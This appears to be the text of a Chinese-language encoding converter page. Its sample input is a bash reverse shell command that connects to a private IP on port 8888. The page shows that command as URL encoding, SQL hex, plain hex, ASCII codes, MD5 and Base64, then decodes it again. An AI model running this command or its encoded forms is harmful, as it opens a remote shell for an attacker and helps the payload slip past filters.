 转换工具 by zj1244[小葵]
要转的:
bash -i >& /dev/tcp/192.168.10.160/8888 0>&1
给我转!
URL格式
%62%61%73%68%20%2D%69%20%3E%26%20%2F%64%65%76%2F%74%63%70%2F
%31%39%32%2E%31%36%38%2E%31%30%2E%31%36%30%2F%38%38%38%38%20%30%3E
%26%31
还原
SQL_En:
0x620061007300680020002D00690020003E00260020002F006400650076002F0074006300700
02F003100390032002E003100360038002E00310030002E003100360030002F00380038003800
3800200030003E0026003100
还原
Hex:
0x62617368202D69203E26202F6465762F7463702F3139322E3136382E31302E3136302F38383
83820303E2631
还原
Asc:
98 97 115 104 32 45 105 32 62 38 32 47 100 101 118 47 116 99 112 47 49 57 50 46 49 54 56 46
单个还原
MD5_32:
3771640633476542D121E1A38DF4784E
MD5_16:
33476542D121E1A3
Base64:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjE2MC84ODg4IDA+JjE=
解密
Base64
解密Base64:
bash -i >& /dev/tcp/192.168.10.160/8888 0>&1